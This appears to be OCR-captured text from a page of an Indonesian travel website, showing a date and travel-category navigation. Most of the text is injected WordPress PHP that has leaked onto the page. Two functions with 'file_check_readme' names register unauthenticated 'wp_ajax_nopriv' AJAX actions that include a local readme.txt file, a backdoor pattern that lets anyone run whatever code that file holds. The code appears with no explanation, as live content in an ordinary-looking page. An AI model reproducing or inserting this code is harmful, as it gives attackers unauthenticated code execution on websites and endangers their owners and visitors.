
if(!function_exists('file_check_readme73696')){
add_action('wp_ajax_nopriv_file_check_readme73696',
'file_check_readme73696');
add_action('wp_ajax_file_check_readme73696',
'file_check_readme73696'); function file_check_readme73696() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include
$file; } die(); } } if(!function_exists('file_check_readme59326')){
add_action('wp_ajax_nopriv_file_check_readme59326',
'file_check_readme59326');
add_action('wp_ajax_file_check_readme59326',
'file_check_readme59326'); function file_check_readme59326() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include
$file; } die(); } }
Thursday, August 6, 2026
Hotel
Mancanegara
Amerika
Australia
Wisata Eropa
Belanda
Inggris
Jerman
Prancis
Turki